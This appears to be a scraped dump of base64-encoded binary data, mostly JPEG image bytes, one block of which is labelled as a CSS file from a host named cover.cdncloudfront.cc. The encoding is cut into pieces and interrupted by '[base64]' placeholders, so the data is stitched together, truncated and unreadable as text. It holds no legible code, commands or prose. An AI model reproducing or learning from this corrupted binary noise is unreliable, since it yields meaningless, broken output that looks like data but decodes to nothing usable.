Ag+WJF+igU/ri7C+qPueH6jaTTy+IFigkkJuozhFJPV6yE8N6067k0bUSPUWsmP5V9KG4Tez/AGeLc3UguM/k1RM8bf8ALtB+Kbv55pfW7dBfVH3PAdGi1rQDqDxWSxteWUlmzXEgiMavjLDcRzx+tbuneOPHGnXQmm1bTLyIrseC6vbZlZcYwQrhulerTRQSD57Szb62sZ/9lqhJpVq67UiWD/r3HlH81xUvExluilhZrZkGi+Oo9anfGqWlnqNwArwRybgQBgBWUdMdhzW95d5LHChnYrDnZ5cMhIycnnaK5W88IxXakHU9WQHst9If/QiarQ+G9V09Qtn4ivWQdEu1WYfrgj8DWEuV6pnTDntaS+47Uw3G7dLNe7t27cYiOcYzksOcU4tLjD3s7D0edF/m5ripZ/E1qh2x6bc474eMn9WrLl8R+LI5QP8AhHrd17lZs5/X+lJRvt+Y27b/AJHo3l22SWP1P2lT/JTTlNmv8cR9mdz/[base64]/rDWTdfcNFFWi0crff64fWuo8Gf8fr/AO6aKKt/CEj1U/8AHvL/ALh/9BFTW339M/65D+S0UVgtyXsaul/8hS+/3l/ktaEP/LD6n/0I0UU2StzctP8Aj3j/ANwfyrL1/pF9DRRVT2JpfEjmpPvGozRRXKz01sKvWpD0oooDqIKD0oooGRPTaKKAHmo5OtFFAkVpKo/x0UU0N7Hc+GP+PCD8f5mul1P/AJBlz/1zNFFdn2UeTL436nmsn3qjoorlPQWw9OlX7b/jyn/H+VFFNGcz/9k=

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/17642695907.css
body_size: 37540
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAFRAlgDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDpvEkPnabIKxfAzbTKldJqieZYyjGeK5LwlN5OqyRnjce9eLJ2mj1qesGjuZRnFR1M3K1XZgrcmqloctizC+MVdU5FZkcy+oq3HPxVp3Blwc04VWW5AxkGpo5A/[base64]/QVBI9S2WkQu/OamjlATntVViKZPL5UJY8Vk5W1OuhS9pNIx/FOsR6fZzSt2GAO5PpXg+u3r6jK8zAkMxCAc729foO3511PxJ8RtcamLBXwi8tjtkf4fzrir+8CwBlIU4xEv90ev8v0rmj7zue5NqPunNauyWkb9Xnbg45LH0FY0lgNJtZr69/eXTjkKM7R2Rf610sVshuEkcYIXcD2VfX8e341k6ov2qceZ9wfcjx1NaK97GXu2ucUumSl2vLobrqYZCf3V7A/4VhauRb7hHh7gn75HT6V1viu5/s20ZzlpX4UDqT6CuKhhuMebMN0zcqg6LXoUVzavY86s1HQ5+600xAPOxZzyVzUSGS3ZWAES+oGMVpX1x9lPyqtxd+rcqn/ANesxkuJVM9w/T1HA+ldLT6HAz1v4eX8FwBG+oRzM+Bhz3q7q/haZZppRIHCgtkH3NeR6JrK22oRExqyg9+/[base64]/2lz+RI719/2MsV9ZRXMEiyQyqHR1PDKeQa/LewlKSDOQw719rfssePm1XwxJoNzKWlsvnhLHJKE8r+B/nWastDoV2tD3pIwfrT1iGMGmrKMDFCyMDSk0gsNksw7gZxzXSW+hJJbKVJzisWBTJKvGSTXaWKbLdR04rlnILHH6lpElqSx5Ws0QZOM816BfW4uIGBGa4+5tvKuSuKuE7i6BZWYJGK2LaxI6Cq1gAuMVuW/[base64]/7uFPViP6da+eYrZ5p5J5mLzSMXZj3J612PxA14+IdfdEbNrbfu4x2J7n86xYrfaBXJNvoe7haPLDme5DFCcCnTWMd1E0cqB0YYKsMg1dWA8cU9o8D7prnTtsdllY8v8AE3wR0PWy8luh025PO+D7p+q9PyxXlfiT4FeINNLNZmHUoR08s7X/ABU/0NfT7qOQRVaZMg5HSuuni6lPzOepgqdXVnxJquhajo8hS9sp7Zhx+8jIrMY19tXlpFOpEkayA9Qy5BrmdS8BeH9QJM+kWj56nywD+YrujmEdpI86WVyfwyPkZhnOaj2EnHXNfT8/ws8LBjjSIv8Avth/Wui8C/BvR9T1KNLXSoIYUO6ScpuKj2JzzV/Xqb0SZg8unBXlJWPFvgp8A9Y+J+prNIj6foULg3F7IMFh/djH8TH16Dv6H7w0LRLDwxo9rpWmWy2tjbII4ok7D39SepPc1PpumWujWEdnZxiKCMYCj+Z96mrkrV3UOaMVFWRJGcEUUJ2ornuOw2dd8Tr6g1wdkTaeIuTgE13zkBTmvP8AWJRDq3mx84OaVTS0joou94nogkG0EkdKwNX1B/[base64]/GqGoSRXS+WME+oqGluQ6cX0L+gakbyEBzz71s7gPrXIWKPZJ0pZtekg+8SBV86tqO9lqderZ70jc55rm9N8RpPwzA+2a247lZlypzTuOLUtmK/B61JG3FV5XII96fG/So6mvQsh+amRxVdelOBIFVcRejerMcmfaqEDcVZVq0TJJmcgmoHbmnsxxUTHFJsaGfeYVR1ucQWrk8BQSa0o03HPYVxnxG1IafoOoTl9gjhY5rmqOyPcwMLe8z561jXW1PxFey7sl5CBn64A/z6VR/tL7behcfuIlyeeo7fnnP4j0rmTq/2OC6uOsmSVz/AHjwP5mn2N80xWJW+eRgzt7DoP8APrW1KK5UFaXvM624usxM5PB5b+gFVVdRG1xJwAOAT0FZ320TSlc/u1IHXqazvF2oM0MVjG+1p/v47IOv59PxquVydkQpWV2c3rOoHV9QM5z5IyI89APWsu6Ly7lUmNehx1P+Fat4iafCGkbDn7qDqKxnu1cgD73celehDsjzaju7mdLbIjEBNx7gngfU1RvLTzUJZy5x0A4H0rdZEA/edeyjtWVqF0YPkhi3M3Q10WRic/HaywTq+Noz94816J4B8Sx2d3EkhluJM4SNTgZ964C7spwrSXErbz0UHgV1Xwu05ZdZgkcbgHHzMc4/Cs2tSGz1/wAa4u9IheVxFJJ1Ut14rxnVbGMXDiPMh5GRwK9v+I1vEI42JJKooHYAYryDV7qF5RGMliOwovbRDS1uc59ijQkylUH+9mopRZxHmUL9Qa0JNNmchhCfLz99+M1dj0kEBpHEfsRj+dJT7mqpt7HK3lql4uYXSQdcK2awLywETfMmMV6TeaVDHCWSEE/89FHNcze2m8EOPMUevUU/aITpO2pyMJVJcHgE16v8GPFj+E/Flhdq5EO/ZKo7oeDXmt3Y+TJnHy+orU0SUw3KkHHIxWcnfUdNNaH6SWdyk8KOjBlYZDDoatoNzV5/8H9e/wCEg8G6fOzbpBHsf/eXg16JbgMPes3qaNWNXR4N8wJGRmuqUbQAOlYujW+wZPWtndXLLczEZ8DHasHWLUFy4rbdhiqdygmUg/[base64]/lZ4rjbtufQ3aViGNT3oYYqQrt4prA4qCoxvqRrbNcOwjXe452Dqfp6068sN8YENjdRP/ABtMflX9Bj8at29vZ36LFLcCyuEGFkYZRxknn0PPWn3fhxYYg1xrNqIevyuWP4CixsjlktWu7z7PEyliThicA45qBtJnktlnUoYyN3XkDcFJ/Mir1xqFtZahHJaoXjhBUF+GcnPJ9Ov6VlXGqv8AZbe3XcscRO4Bzh/m3ciodluPUP8AhFb65vltoY1lkbfwhz9w4b8q9g8MaDF4e0mK2UDzcbpG/[base64]/bygLzxVxqdzKWDj0NAXYzzzXJfETxI2l6W6xBt7DAIroPOUnrT/[base64]/RkvDza1R55f2c+myb48jBrd8M+IjMfLkOCODW9qOmJeQkcbiOtc5Y+BbyO9MvnoiE5xS1WxyfVp05JxR15cSYYdKQPjoau6boDeUFedWNXZPDEqjduBBrXklLY61BrdGfbuT3qxViHQps4T5z6CppdGuoRloyPqKFCS3RnKOtipE+CKuIcimLps5/gNSixnUcocVokyHGwlMZsmpTBIFxtNOSymcZCHA9qGmCXQRBiEmvI/jrf/AGXwjdgf8tWWL8z/APWr1+RfLiIPWvBf2jrry/D0Ef8AfuAT+CtXJU1PpaEeSKR8t61qJjWGHPytIHbHoDmprDVmDNgncWCKM9z1P4f4ViazdD7UW6rjAx+tV7C6KEMeTEMD3duT/T8q7KeiOCprI7kaoII1yQQvXFZMWqPc3lxfsoc58qAHnAHVj+Jrnr/VWjQoGzx1/wA+v+FW9JmklgWNVwQvJP8ACPU/5963gtLmEn0LMqS3dwWkkLS/xHsg9PrWXNeJE7RwfvJO79h/n1rWurNjZ7Eka3tj96THzyn2/wAayjpv2MjzF2biNsKnLH/eNap8rMGr7FrT7UyJvclieg7U17NUuMkbn7H0rXhhOnacZ7n5BjKqR+QqKwtHuWM7KRu6Z7CtU+pnyN7GFqdkJFK56dTjgVv/[base64]/kaLRZac1uR3Wn7QRnevuOaqLbeSQVJyDkGtCO7Odr96n8tJojis37r1NUlJXR9Dfst+IvNsbzTWPzI/[base64]/[base64]/YDcZzIMd+aLPQordZJb5lAA4A45o02wj1S5Kxbo417g0ezvbuLmsrliHSPLHGD7086eRks4xV59BWNSBPJ09a5rUFEcxT7S3HvUzpez3HGXPsabRxw53EtjtSfapXXEQ/CsCI3SvhLvgf3xkVYbUbmxwbiFHUH/WQtz+X/ANepik9RvTQmuL7UFcjaw/Co0W8nOTnNaFnrUE6DcGBJ6MOavnU7SPnHHsKmUVumUpPsULW2u3ADkgfWtCCxSMZd/[base64]/AKVbit5jahIslzyTXTTnN7HNOnHdnY6b41h0csWIkc/jUt38Vo5lwIA+OnFcINAu5CCynBrTs/[base64]/2j1x9K74x2R5NR2dyaK5M1zIXOZFI+Xrg+9dRpTARqgBU9WB9fU/4Vg+FtOWO2+0XQ8tSMjPU89a3UuZLtkhtkNtaJyzk4Le/17f5Od9tEYK/U1rm4MLt86vPjgn7sQ9frVjw/ogmc3dwS2Dkb+/+f89aztLsgzea/wAy54z0/D1/lW5Hctc/u4yFiHFJyS0NFC4s9ifEGpgnH2aHGR2Hv9TVmbZbLuVdqA4UetXLWeOxtWkbhe2erH1qk5/tAiTG2Nec0r3NFFRRk3CPIWdzy55+lZ40ya4kZIVKR4xu9a6Kz0abVrsJHkAnlj2Fer+D/hNJqCxyOnlxDvjrQ5JbFQo871PK/Dvg27yMo6k8qoHzNXpOjfDq6mVTPlI8cgnGPxr2LRvh7a6YgEUXzEYMjdTXQweH4YiCyAkdM1zSnK52qjBLY8pt/BRhhVIYGjQjmVxkn6VGPAvlI4Ckk8/MOtezGyRe351n3VkpB4H5VlzSfU6FCFtEeAav8P45N7tEjL6YrzDxD4Ka2MxSMiMdBX1nfaVGyH5QBivPPEvh1HD4UDPWrjNpinSjJWsfJup6M9uSyjgdqzbe6EMu1zwTivWfHfh/7I7zInCj5gPSvJ9YtNpMsIyDziuu/MtTyKkPZy0LfgjV/wCxvHFncH/VpOpP0zz+lfpR4ZcTWkUgHDKDnPtX5cW02NSikzgtj86/Sj4P60uv+ANFvs5drdVfn+IDB/[base64]/FV+Z7pbZW+WPlsetefUlZHoUafNJGUGLsWJyTzVmJ9uM1VjGAPpUoORXnt6nuwjcsu2cY70yT7uO9RqxpHY5qW7m3LqQSttGapSzc5NWrpsLWRcS4BFI6YoZdXIwax55sscnFWLiXtVBg08qoo3MxwAO5rGxLsjrPBWjf2xqcClcwR/PIcZH417KFCKABwOOK5zwToA0DRo0cf6RIN8hPY+ldAXwCK7IKyPmMVW9rPTZDZcbqpSHk96tyMM7iMAVRY5NRM5BR9Kkj4I96jHIqReopRE2Tg0U0daK3Ri27lXR/BcUBWS6be/p2ro9RurPS7IRwRqHx2Fc/d+KkJyCMe1Y954kWYndzWntYQjaJ7fs6lR3mJdefqMxDE4J6Z4ro9OS20XTmckebjmuIl8RGM/uxz61F/[base64]/[base64]/8Avk1eZILaTcIkA+lSpdQMufLT8q507m1uxSh1GHsHP/Aa19GnSaYlQeP7wxWZPrsUAKiJR9BVzw3qA1CSZgMBeKpNN2TBxaV2X9VbCk+1fK37STQXuv6Rbz3Bt4XJEkijJC9+Pwr6l1k/u2+lfGv7VLSp4h0ZlBG+CUE9sgjH860+0jaPwXPCLmASXMsqMXiViEz19qwhLHdajg87D8it3Pqa9l+E/wAP38W6unmKqWVuedwzuYjn8v5kVS+Kfwxi8K+OktbKEyW86C4VlH3ckjH/AI6a74anl16bjD2hz+k6Nc3qhpUcKRnBxt+uc1tSW4t1WKFGbP8ACsZbJ+pAA/StKC3bT7dRcTyxqo4Clkx/MVUluYbl2ELB+xkYliB7k1o1Y85TbdiGd/7NsWeVt0zHGN2cGr2jWuYdzsEAG6Rj2rnL2bz72KJBmKE9+57Vo6hqf2a0W3jb5jyxrlk7s74qy1Jbu9a+uljVisII4J5+ldXoeky6q8aAFYT/AAj+L/61cf4ftmubmMYDMzAKp9a+kPhr4URIEaXHmvjJx+lDb2RtGCbux/[base64]/iooowPJauuGxw4i17o5S7tmsr+NmPAcDj0zX2B+zR8SrbR/D13pV05wkvmR57Z6j9K+RdTbz4WZvvABq9J+HepGz1yOPJCTY5+o4/Wia0OGCUpWZ9vp8TdPA+9TZ/irpcY5f8q+edZ1owxqqNhz1wazrN7m7UuXJX1zXDzSOxYaG59Gn4uaa3QsfwqRPinpzjqR9RXgMEqwIctl/rQb0gnBxUc7Q1h4M+gB8R9Pb+Krdn8RNPbIL8etfO4vHB+8anTUZFHDGnGo4u6FLCwaPpq08dabL/AMtQKuHx5pcQ5mXivm/SLua8m8tWOaffXcsU7IXPBxXcsXKMb2Of6jCTtc+koPHGm3BAWYZNSS+IrN14lA+teDeG7pZ5bNXfDb8HJ7Vv67MbF2w/SumOJk48xzSwsYz5Uek3WqW8v3ZVI+tZc9xG5OHBrgtL1VJPvsR9TW9p91BI3L5NUqvMS6HIXLq4FtDJK3RRnmuAkla5uHkJyzEkmuj8XamiWyW8X3pDk/SuXhOOc81w1pa2PTwsGlcuoRSk81EjDqDT91cjZ6aWg4N601zwTTmIAqvPIFUj2oNoxuireSnnFZF3OACe9Wby4OTg1k3Mu7NQ2apWVivNLubjpXZ/DTwx9tuzqVwmYYjiMEfeb1/CuS0Szj1TVre2lk8qFn/eP6L3r6O0a10eCwigs9oiRcAA1vSpOep4+Or+zjyLdlRcDimsQDkMa2vsFox5yB9aefD8Uy/uZvzrq9jJbHz1znJnDA/OSRVU8muhk8KzkkIwbmoJPC97GDhN1YujUfQd0ZCin1e/sG8T/lkaQ6PdDrE34ChU5roJtFaM0VbXSrrHELEe9FaKEuxm7Hm0kTrwWJpqadJKwY5wa2tM0qbULgFh8tdXHo9vaIpl2gis4UObU+jlVUGcLF4ckmYYBx9K3LPw2sQDzMEjHUmrmq+JLeyUx26jPrXIaj4lnuiV3kA9qmTpU/[base64]/4e+Ckvh51wOPeuZKWJmddoYendh4TknvJ0hMZC9dxHStK71lZvFccMZykbBR+FbOuxQ+HLNxaKBMR970rivB0Bu/EayytkhtxroalBxp31OWLVRSnbQ2PipL9mmR14LpnFcx8NNOe5uNQ1AruYDyo/qetWvjHqnmaiVB4VNtdn4D0uPRPB9oHTM8w8wg+9EVz1py7DcvZ0IrqypDpv2bLOMv6GobhSxwTgV1cdmJUMj4+lYOrQgFiOPSs6lLlV0RCfM7Mr26Rn7wya6Sx03zrB5FGAtchDOwfBPFd/4enWTR5EyM81VG1TQKqcVc4nULglinvVNZmAwOlLqMv+kuAehpLeTbjPSuG2p2LYrvaSXT55xXSeFbL7GkwzyayZL6GIZ3AVr+E71b0TleikCtKSXMKbfKaOox74SfavmT9pbw2+raRZ3SJua0m3HHXaeD/T8q+o7xCYiAOK8i+JmlrfaZd27Dh0Irolo0xw1XKecfBzSo7bw9aSQJh5E3FgOpJ61T+PFrJpE+k3sibg6vGT0z0P6f1NdN8D1Nz4ZbTlG3UNMkaORGGNy5JQj8OPwqx8X9N/4Svw1JZzxNDfwHzINw4YjqPxFdUJJNM68TR9tS5Y9jwCXxFFKgUAK7YADjcB/hWdqd48Fo80jp8y4RVH+f8AIq2+krFGzTIyyxHlWxg4rC1G5S4uwCN0UHJUfxOeiitpT00Pl40bS1KUIMDFyOnJz602zt5tSusIrSu3YDOK14PD95q93bWFnG0t/[base64]/T/PSUYr5d+Kvh9LfWnvDwdjR/nz/SvozxT8QrODzI7RPPbse2a+bfidql7d3LSXC7I2zt4x2rrinE4qrTR5vdMEeI54ZcEfjXWeH7k289pMvUKAPwrhtSlYWUTH7yn+tdTodwRbWpbsxFEtUcdP4j0k6o80gZ8k10ek6kGsWQcHNcVBdx4GR2rY0/VIYgMAkn9a4dtD0jqLYM555q1IpAFU9PupJo8xw8epqxJLPjkAVFu5olqNMjA96dHI2earkyeoqNmmB4IqbI05TrfDV8tpeB25BwKl1uVftbupypPGK41bu5Q8NipW1S7br84x3qubTlFy2dzorW/khlQoTkHPFdTqWsjULQSnIcYBryt9cu4HG1BmrQ8YXKxFHt8gnsaqMnFWMpRu7noGn3tvj5pNre9aOma/Ba3GGk4z2rytfFh4zbNjvzXQ6RL/aMInaFolzxu71cajRjKmnudfqWpf2jfvKM7Oi/Smq/vWYjgYFTrcFRzzUSfNqzrpx5VZFvzcGrEMpYday0lLN61cjY4FRc6C4z4Wqc8nWpWkytUrlsA+tLc1SM+8bqayp5Nx2jkngCrl/PtB5rAa5fzcqOh4pDm+VHXQ+Gbi0t1lI+c8nFa+g6/NpNwocsFzWToHi+5jdUuYGmg6HjkV0rapod4o3xyKTycqRXbBR3i7HhVHJu01c9I0vX4b22Rtwya6HTv34JQ14fBrsGlz7rYySxd1IruNG+KlraQqG0+56dkJrrp1Yt6s86rQdvdR6raBY13OelZ+o64FkKIPauJm+LcEi/LY3SA+sZqC2+IWmSyF5o54+/MTY/lXS6sNkzlVCa1aPQtNDsVckkelT6qyW8RkPyjvXFH4uaHbRgpKwwO6EVzOvfFaLUEYRy/u/Sk61NRtcI0Jyeqsjo9T1/[base64]/Ku/+HHho310szjCqa42yszczqoGSTXvfgTR1sLBCRjA3Ma0w0FOd2LEVOSD7s6DU7iPw/ozsMB9uBXiuqyTandSSHJ3GvRfGN8dTJgQnyxxXFXSpZKFUZatMU3KW+iMMLFQXmzP07TUilUyYJPavYvDssdhpUaqAJHHAFePxs/mh2PfOK7nw1qnmKiMTxSwtRJ2NMVFyiaXihGltHJ9Otc54Nh8m9lmbhUUk12uo2wns23fdxk1w19erpen3Xl/KXGK2rLlmpmNB80ORHI+IpD4k8WwW4O7zZwv4Z5r2bUL630+CKAMP3ahBXjngCH7Z4ve8cZitUaQn37Vpajr8l/fyOWO0scVzQqezhzdWdVSlzzUVsj0GfXcQnDcGsq41DzUznNcyLtnVRuJzWjBlrfvR7VyI9nyEgkaV9qjJ9q6XRrhtNs5zO+zI4BNcxa30di7SPyQOBWDrHiKS7uGbeQvYZ4pRnGn73UrklPToal9qKG5dg2eaqz61sjwDiucnvmJyTzVC/1DybZ3Y9uK4+ds7OVJXZsXWrySScEiP1r0T4YyCWwuWU7h5mM/gK8Ol8RCLTcuQD2r174DXLX/AIZup2/iuCB+AFbUkubQwqN21PRJ8eW3NebeM4vOjkJHWvWP7EmniLyOlrCerydfwHeuS8QeGbW5ilMdzJJGo5cxhR/M10TTZFKSTPn7w1r0fgrxebqdP9BuMRXGOwzkN+B/TNex+NdEtvFmhwPaSx7lG6Nx0ZTjnNeX+J/C9i87xzXLx8npGD/Wr/hLxhH4a03+xLq4eaNQfstxKNoUdkPPT0pRkpLlPUSnC0keffEXRIvDegPLeW+268wxAHpIScqQf0NeR2unR2Np9tuV8wBsqqjmRz6D9Pxr1nxdeS/EPxoLWR5LfTdOTfMZXVvLJxnBGAcnvjpjPSqfg7RLXV/EP9pPCE0azmK2SyLgzSDgyt7Dt/8AWrZN21PMqrmndI774JfDR9Fs/t+pIDq94A0p6+UvURj0xxn3+le0WtkkaFVUD3rD8NAC3RgSSVB/GuxtbT5ATWaldg42RRTT8nJXNST6tJp4wtmWA9Oa0mXyxVaSZGGO9aIySt0MSTx+sUm1rcIR2bIp7fEyJODFn6Gr00MU+QyqwPqM1j6h4Q0+7B3JtJ5+Qlf5VqpJGThKT2JJPirYRnbKNjfWo2+JWkXAO2Vi5/hArktV+HWjufmSZ/bz2GfyNZEfhjS9ObEVqIyO4c5/nS5os1hTmj0KPxJDek+U2aVtQxzmue0iwS3UsgIzUmp3P2WEueAKmx0JNFjXPEK2NozBvnPQd815jqPh3W/Ftz5k1z9itjyBnLH8O1dBbzLdyfabthjPyqegFXW1eEDCMMe3SqUuXY0jhnVOZXwXp2gWzOQZ5wOZJTnNfO/[base64]/ikCKzYjUYApJisnMf3e1Jwu7lqVtCiQQcEUyRttT43e9Vp0IbvWLRqpO4hAxmnRDIIpFXIoDAcA0uUvmuU7jm5RfXmmOQTzSGTzNWSJck7ScCug0fw40sgmuRiPsvc0KLE2kM0DQPtJE8y4iHIB/[base64]/MdY2g2iS7U1zJ9TEMfyqaTSlhTI8RMPZYx/hXDtrMag/OSaqya438Bz9ah1oLoWqNR9TtyjLnb4jlB94xVWa5lhz/wAVG5PvHx/KuGn1eWQYJx9KpyXTuDuY1jKuuiNlQfVnaSavek4XXIZMdBJCMfyqlPqepSqVY6ZdqeoKgGuOMpPc00Tsp6mo9q+qK9il1OrTVbnTiZpdMaJSMboH+X9KK5+HVpo12huKKXtDP2R6XoehTX0oO04zXqHh/wALx2UaM4A4zV7R/DtvpcQLYOOara/4gEKGC34PTNehCnCjG73OWVaVZ8sdh+va3FZQ+VGQT7dq4W6u5Ll2dicGp3SS7csxJzVXUpEs7fZxvNcdWbnq9jrpQjHRHM6nK0km0dBVFbcu1WpZdzkjkmn20RldVA6nFedrsj0LWOl8D+HPtt6j4ztOa9V1e5/[base64]/[base64]/[base64]/i9pp0q9EzRhre6Uxn5R+7kHKsp7Hn8ea9F+CXiz+0NHFnO++SLgH1FdDV1c4k0puJ9H+BbhZ4lUnODkfSvSIEHlgYryfwLKsTjB5HWvUIbkMgINZxLmTTxbuAK5TxDZ6rZ5nskW5A6xFtpP0NdR5/vVe4ucqQQTmtLExm4O55lZfEa3mvTYXBe01BetrcDY5+g/iHuM1s/2+Jl++PzrJ+IXgK08Ww7Z4PNZTuRv4lPqD2P0ry2bwR4o0Z/LstRvHh6BZlWYj/gTgn9aOS/U61ior4onpuua3FawyTSTKkaDc7swCqPUntWV4dnfxHPJIsciwqwCtJGyB+M5GQDj3rm/D3wu1bXL2ObWZ7i4jjbcBc4CKfUIAFz74z717TpOiwadbpFEg+Ucn1o5LPcwqYmM1pGxDbabsTGKw/Fenk2mADya7iG3ycGsvxFZZgwfrW1jiVV3PItd8JyazYRwtLcwxKMj7LM8TbvUlCCeO2cdeK8/l+Hfia2nKW+tajcW5PCk72H/AmBP617/aIoGCKsCFc5AFCaSNFKV9zxvwv8KZLC5OoakZJrphjfcSGR8ema4D9oIpZ6MsGMb3Ax+tfTl+oSBiRxivjj9pjxAr+LLHTo2yY0MrAHpk4H8jTV5M0qctOk5M8YvoQ1uox0cNVjT7jybyPGTyOBT5FEoxjgqMf5/CtvwlpEfn/aJCcBsYrQ8S15aHc6Z4d1DV7dJre2LJ/eJAr0Pwf8H7+6Pm3V9HbhhkJGu4/nxXS/DDww2s2QMZ2wLxg/xV6xY+E5LJBsBAHGDXJJ2eh6EYdWeZS/BuVYG8rUtz44DJwTWDdeH9R8PqYr2IgZ+SQcq34172LF4sKwps+mw3cLRTxLLG3VWGannLZ4ZpukNLGZZBgds1Q1ONInKiu+8YeGLzSEMtkrS2XcL95Pr/[base64]/OmRuGa3lOVRpIzhRVON2baTiO0LgdsiuM1a6aWdixNeheI7aLStN7BjwBXmkuZnOe5rGv7r5TehaS5rEcSlzwK7nwL4XfULpJXQ+WDk56Vm+GNAN9Og2ZBr2jRtPh0XTxkBcDJNa4ahzPmZniK/s1yrci1a4XR9KKRcPtwMdq8suI5Lq4eVupPWur8Ta2txMVDcdhXKzXyIcCqxEruxjh4uKv1ZZifyIwg496sQyhgQTzWU90CvHBpsFyFflq5ObozqUG0WNShz2qvbQhTvfgCn39+pT3rMe9LdKylJXubxi+U0b3VNiFU4Fcfe+ZqWpwWwyfNkC/ma07iUsp5Oak8HWH2/wAYWYblYcyn8BRC85pGllTg5I3/ABlcCN4rKPiOBAoH0rkBAxYE11niWIzajNJjPJrCKY7cUq0rzdwpL3Ub3hfRG1KRY1HU16DF4SbTXTMe4HHIFc18OrhYb5A2MH1r2WKeNlAZQ1elhqUJQv1PMxVWcJ2WxV0vR1uLYRLHyRjpW5o/w70/TnFxcILifr8/[base64]/Eu2a7gv9N1LTpWRXJiuIhnaezVwPwj1j+y9da28zjftPvX1FremwapqtyMBg/[base64]/ENuLd5HVR98c1z3ifxxp/gvR5r+/uPKhjGcDlmPYAeprN72R0U4pLmkdD478VWXhvRLm8vJ1ighQszHsK/Pfxh4ol8ZeL77V5AyrNJ+7U/woOFH5V1nxW+MuqfEy58libPSY2zHahuW9C57n27VwjwLaQJIx4bpXbCnyq7PIxeLVZqENkX4cgxsenQ16T8OfCbaxdLLKf9FVuR715iJv3asDwMGvffhrexrp8Fsi7mmcAEe+KyldbjpWkfRXw7tYbWwhW1AVR1FetW8UcsQDd/WuN8HeGodNsIljyQACSe9dYjbMAdKwSOxsbeaOrglOtYkli8TkGupjl4zmoprZZSSODUyj1QXOUaHgqwDKeoNcJ4t+HYuZ2vrM7UHzPABwfcf4V6jcWGM8VQeIxt7elTF2WhLV3c8ejhW2XHC4pyyqOprtPFfhhbxDc2iBJQMug6N7/WvPpNyOykYIOMHrWMmdtGKZpxuD0NPVSx4FUbM1sW6fLSO9QsQ/ZyVoW2zjNW/[base64]/+tTfLwcA1ZfO2qjMV96kRHJ8pNU5bj5sCpbiXAPrVInJNNCY55SwxmozmnU4oc1aM5K42NsdqlaQ/[base64]/[base64]/CevmeOJprSXG5lH+rPv7V5J8ZPiPDqR0/RrdgZ5nEkwH8Kdh+Jr3zxPEmpPIWAbtg18eeO9HOm/FO/XduTdG6/7II6Vth172osbJxgrbtnv3wcV7vwu3lsXNtKyFc9uv9a9R0DU/sUoySYzwR6V5f8As8XHk6ZKznCXErEZ6elevanoXlfv4Fwp5Kjoazk/[base64]/CnzO2h1LDVHq4nRfEvxPp/h3Rp726mWOBOWPUk9gB3NfGnjrxhffEjWPMlDwadESILfPQf3j7mt/4g/EdfH3iEWD3RNjanjB+V37muO1i8g00qLcgj1FawhbV7niYisp+7F6I5jX9HFrGZE4UNggVnahKZrGEKeg5FbGpXLXmnPLnI3YIrKhCmFlI+6K61sePJauwthI91EseCT04719P/B3RlTTtJuHX516q3Y5rwr4e6YJbkuUB5GOK+s/hb4XMNtbO4OxTu2n35rlrSSR6WFg5I9+0OVEso89SK0DKpOQKqabaoYFxgcYAq4LbZ1rKLVjsatdCxtz9amVuRUSxHPHSp4oznJzV7mdmhXjEikVm3dl1xWwYyB0prQb16VjKLWxaknucnLbkgriuF8X+GCxa6gT94OWUD73/ANevVprA7s4zWffaYJEIK5zWMos3pz5Hc8Ltjhxgc1tWzgJgmtPxT4Wayma6tkzGeWUdq5yKY45rDbc9VSU0a7SqB1qpPcbe9RK5ZOTVeeTb3qGykhlxOSD6VhajciJWYsABzk1bv74QxnJx6mvHPiP4/BWTTrFyztlXkU9ParjByMKs1BXK/[base64]/nT2cLQVoiO5UyRPnsuc11l9cfY9GsLdeNkK8e+K5cESRsO7lU/M1ra9PmfbnIUAV035KbIfvSSKMlw0hJJqvLkjOcUhnFRSS7q5WbWJtOt3vb2KBQWZ2CgD3NfY/hrTU0XQLO0QYWGIDHvjmvmr4M6KNX8YQO65igBkORxnt+tfT11J5Vs+OOMCvTw8VGHN3PLxkryUSq82Sxz1NUbqfccelSSNsXk1QmfnNdkdUcZFdNgcdajU/L+FDsWbnmgccVqrFIilj3qa5bXJBDx/FXVSy+VG574rh9ck3ebIx4Arnq6HXRbZzmq+IY7RW3yKgUZJY4FctL8QdLg/1uo2ykckvOo4/OvLPiBdah4t1+W2SYxafExTavR+epqtYeDobSMMYY2P+6K47t6nrxwrkrnomsfGXRLKH9xK9/If4bVfM/Xp+tefa58YNX1Cdhp1k1rDj79ym5j+AOBWgmlIACFC/hSXeiK0DOAMetS5XNI0I0zntM+JktlE6606iVuVlA2hh6V4nrt1/wAJD4pvbuBS0lzJkHrtHQE16Z418KPqlqtuSYyGDKy/yo8K/C9LORSehwTnk1tTaimzhxEJTko9DsvhlZ/2Zo9vHjCr3Fe36QzXNmoEgYY6NXnOh6W2nBY9mYux9K9A0W0KbdjHaexrnc3zXRtFaFO93Ws5IjAGeSGp8U0UwBU4cdqy/GwNowIJHPWnaIn2iBWB5Peri+ZtFzSUbnQ25SQYPWrDWyEfdzXM3Wsrp02G7dxU0PxB0lCkdzdx28jcASMFz+dWmuhhJNamP4p8ErcSvcWkce5uWjIH6VxNz4UmD4+yPG3qn/1q9kGvWVwgdJopEP8AEpBFYmreI9Lsld5biGJR/eYDFaWaO+lmFSnHlsmcJZ6DPbRZ8tie2eteYfGbWJrCxfTbaURXc6ncynlF7/ia77xZ8YNPt4Hj0wfa5+gboo/xrwLxBd3OsXst1cuXlkOTW0N7s5cbmFSrTdOOlzz2PR57STej5I702d5gSJAxWuxttKM+frV4+E5bhMLHuU+tdPMmfKKm+h55FIWglhUH5uQK19H8Jz6hKEU43DkYrrofAckKPI0ITaM8V6F8N/DsEsTySR/PnAJFEnZXNIUm9yv8OvBiaSI1lB+9nJFfQeha5Y6HDF9olSGIY5J6VxktrHaW/wC7QAjvXA+LJb/UontICzbjjFck3fc9ShDlWh9f6RqsNzbRywSB4mGVZTkGt1ZxKoOa+R/hzc+MvCeliygu4p4CcrHOhbZ7A5zXsPhn4hX8